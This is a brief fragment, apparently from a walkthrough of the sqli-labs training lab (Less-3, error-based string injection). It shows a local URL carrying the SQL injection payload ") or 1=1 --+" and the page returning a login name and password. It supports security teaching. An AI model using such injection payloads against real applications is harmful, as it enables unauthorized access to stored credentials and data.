 Less-3 Error Based- String (w
127.0.0.1/sqli-labs-master/Less-3/?id=') or 1=1 --+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3